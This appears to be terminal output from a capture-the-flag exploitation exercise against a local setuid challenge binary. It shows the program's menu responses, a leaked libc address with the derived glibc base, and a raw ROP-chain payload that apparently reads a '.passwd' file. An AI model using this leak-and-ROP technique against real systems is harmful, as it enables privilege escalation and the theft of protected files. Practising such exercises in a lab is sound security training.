 app-systeme-ch6@challenge03:~$ python3 /dev/shm/challenge/script.py
[+] Starting local process '/challenge/app-systeme/ch6/ch6': pid 9768
--------------------Programm responses--------------------
b'\n=========================================================\nChoice: \n\t[1] Display file infos\n\t[2] Display file content (or its first line)\n\t[3] Dis
play user infos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n -> Please enter the file name to display in 
shift mode: What value would you add to each byte of the content: BBBBBBBBBBBBBBBBBBBBBB\n=========================================================\nChoice:
 \n\t[1] Display file infos\n\t[2] Display file content (or its first line)\n\t[3] Display user infos\n\t[4] Display directory infos\n\t[5] Display a shifte
d content of a file\n\t[6] Exit program\n -> Please enter the file name to display in shift mode: What value would you add to each byte of the content: BBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\n=========================================================\nChoice: \n\t[1] Display file infos\n\t[2] Display file cont
ent (or its first line)\n\t[3] Display user infos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n -> Please 
enter the file name to display in shift mode: What value would you add to each byte of the content: BBBBBBBBx\xbb`\x14E\x7f\x00\x00 \x00\x00\x00\x00\x00\n==
=======================================================\nChoice: \n\t[1] Display file infos\n\t[2] Display file content (or its first line)\n\t[3] Display u
ser infos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n'
---------------------------END----------------------------
Leaked address: 0x7f451460bb78
Glibc base address: 0x7f4514247000
------------------------------Payload------------------------------
b"AAAAAAAAAAAAAAAAAAA\x92\x8b$\x14E\x7f\x00\x00\x80\xb0`\x14E\x7f\x00\x00D\xa5'\x14E\x7f\x00\x00.passwd\x00\x9cQ'\x14E\x7f\x00\x00\x92\x8b$\x14E\x7f\x00\x00
\x88\xb0`\x14E\x7f\x00\x00D\xa5'\x14E\x7f\x00\x00r\x00\x00\x00\x00\x00\x00\x00\x9cQ'\x14E\x7f\x00\x00\xe8r&\x14E\x7f\x00\x00\x88\xb0`\x14E\x7f\x00\x00\x92\x
8b$\x14E\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x81&\x14E\x7f\x00\x00\x80\xb0`\x14E\x7f\x00\x00pM+\x14E\x7f\x00\x00\x92\x8b$\x14E\x7f\x00\x00\x90\x
b0`\x14E\x7f\x00\x00\x9cQ'\x14E\x7f\x00\x00\xe8r&\x14E\x7f\x00\x00\x90\xb0`\x14E\x7f\x00\x00\x02\x81&\x14E\x7f\x00\x00\x90\xb0`\x14E\x7f\x00\x00\xa0\xcd.\x1
4E\x7f\x00\x00\xe8r&\x14E\x7f\x00\x00P\x00\x00\x00\x00\x00\x00\x00\x02\x81&\x14E\x7f\x00\x00\xa0\xb0`\x14E\x7f\x00\x00\xd0J+\x14E\x7f\x00\x00\xe8r&\x14E\x7f
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x81&\x14E\x7f\x00\x00\xa0\xb0`\x14E\x7f\x00\x00\x92\x8b$\x14E\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90f+
\x14E\x7f\x00\x000\x10(\x14E\x7f\x00\x00\n\x00\x00\x00\x00\x00\x00\x00"
--------------------------------END--------------------------------
[*] Process '/challenge/app-systeme/ch6/ch6' stopped with exit code 1 (pid 9768)
And here is a key:
b' '